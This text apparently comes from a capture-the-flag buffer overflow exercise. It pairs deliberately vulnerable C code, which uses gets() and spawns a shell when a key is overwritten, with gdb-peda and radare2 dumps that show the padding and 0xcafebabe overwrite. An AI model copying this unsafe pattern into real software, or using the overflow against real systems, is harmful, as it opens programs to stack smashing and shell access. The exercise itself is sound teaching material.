 [----------------------------------registers-----------------------------------]
EAX: 0xffffd3ec ('A' <repeats 52 times>, "\276\272\376\312AAAA")
EBX: 0x0
ECX: 0xf7fb35a0 --> 0xfbad2088
EDX: 0xf7fb487c --> 0x0
ESI: 0xf7fb3000 --> 0x1b1db0
EDI: 0xf7fb3000 --> 0x1b1db0
EBP: 0xffffd418 ("AAAAAAAA\276\272\376\312AAAA")
ESP: 0xffffd3d0 --> 0xffffd3ec ('A' <repeats 52 times>, "\276\272\376\312AAAA")
EIP: 0x56555654 (<func+40>: cmp DWORD PTR [ebp+0x8],0xcafebabe)
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x56555649 <func+29>: lea eax,[ebp-0x2c]
0x5655564c <func+32>: mov DWORD PTR [esp],eax
0x5655564f <func+35>:
=> 0x56555654 <func+40>: cmp DWORD PTR [ebp+0x8],0xcafebabe
0x5655565b <func+47>: jne 0x5655566b <func+63>
0x5655565d <func+49>: mov DWORD PTR [esp],0x5655579b
0x56555664 <func+56>: call 0xf7e3bda0 <system>
0x56555669 <func+61>: jmp 0x56555677 <func+75>
[------------------------------------stack-------------------------------------]
0000| 0xffffd3d0 --> 0xffffd3ec ('A' <repeats 52 times>, "\276\272\376\312AAAA")
0004| 0xffffd3d4 --> 0xffffd474 --> 0xa66c8c7e
0008| 0xffffd3d8 --> 0xf7fb3000 --> 0x1b1db0
0012| 0xffffd3dc --> 0x7f17
0016| 0xffffd3e0 --> 0xffffffff
0020| 0xffffd3e4 --> 0x2f ('/')
0024| 0xffffd3e8 --> 0xf7e0ddc8 --> 0x2b76 ('v+')
0028| 0xffffd3ec ('A' <repeats 52 times>, "\276\272\376\312AAAA")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x56555654 in func ()
gdb-peda$ x/24xw $esp
0xffffd3d0: 0xffffd3ec 0xffffd474 0xf7fb3000 0x00007f17
0xffffd3e0: 0xffffffff 0x0000002f 0xf7e0ddc8 0x41414141
0xffffd3f0: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd400: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd410: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd420: 0xcafebabe 0x41414141 0x56555600 0x00000000
gdb-peda$ _
bof.c
1 #include <stdio.h>
2 #include <string.h>
3 #include <stdlib.h>
4 void func(int key){
5 char overflowme[32];
6 printf("overflow me : ");
7 gets(overflowme); // smash me!
8 if(key == 0xcafebabe){
9 system("/bin/sh");
10 }
11 else{
12 printf("Nah..\n");
13 }
14 }
15 int main(int argc, char* argv[]){
16 func(0xdeadbeef);
17 return 0;
18 }
19
NORMAL bof.c
r2 (ssh)
0x00000768 1 26 sym._fini
[0x00000530]> s sym.func
[0x0000062c]> pdf
/ (fcn) sym.func 94
| sym.func (unsigned int arg_8h);
| ; var int local_2ch @ ebp-0x2c
| ; var int local_ch @ ebp-0xc
| ; arg unsigned int arg_8h @ ebp+0x8
| ; XREFS: CALL 0x00000644 CALL 0x0000064f CALL 0x00000664 CALL 0x00000672 CALL 0x00000683 CALL 0x0000069a
| 0x0000062c 55 push ebp
| 0x0000062d 89e5 mov ebp, esp
| 0x0000062f 83ec48 sub esp, 0x48 ; 'H'
| 0x00000632 65a114000000 mov eax, dword gs:[0x14] ; [0x14:4]=1
| 0x00000638 8945f4 mov dword [local_ch], eax
| 0x0000063b 31c0 xor eax, eax
| 0x0000063d c704248c0700. mov dword [esp], str.overflow_me_: ; [0x78c:4]=0x7265766f ; "overflow me : "; RELOC 32
| 0x00000644 e8fcffffff call 0x645 ; RELOC 32 puts
| 0x00000649 8d45d4 lea eax, [local_2ch]
| 0x0000064c 890424 mov dword [esp], eax
| 0x0000064f e8fcffffff call 0x650 ; RELOC 32 gets
| 0x00000654 817d08bebafe. cmp dword [arg_8h], 0xcafebabe ; [0x8:4]=0
| ,=< 0x0000065b 750e jne 0x66b
| | 0x0000065d c704249b0700. mov dword [esp], str.bin_sh ; [0x79b:4]=0x6e69622f ; "/bin/sh"; RELOC 32
| | 0x00000664 e8fcffffff call 0x665 ; RELOC 32 system
| ,==< 0x00000669 eb0c jmp 0x677
| || ; CODE XREF from sym.func (0x65b)
| |`-> 0x0000066b c70424a30700. mov dword [esp], str.Nah.. ; [0x7a3:4]=0x2e68614e ; "Nah.."; RELOC 32
| | 0x00000672 e8fcffffff call 0x673 ; RELOC 32 puts
| | ; CODE XREF from sym.func (0x669)
| `--> 0x00000677 8b45f4 mov eax, dword [local_ch]
| 0x0000067a 653305140000. xor eax, dword gs:[0x14]
| ,=< 0x00000681 7405 je 0x688
| | 0x00000683 e8fcffffff call 0x684 ; RELOC 32 __stack_chk_fail
| | ; CODE XREF from sym.func (0x681)
| `-> 0x00000688 c9 leave
\ 0x00000689 c3 ret
[0x0000062c]> _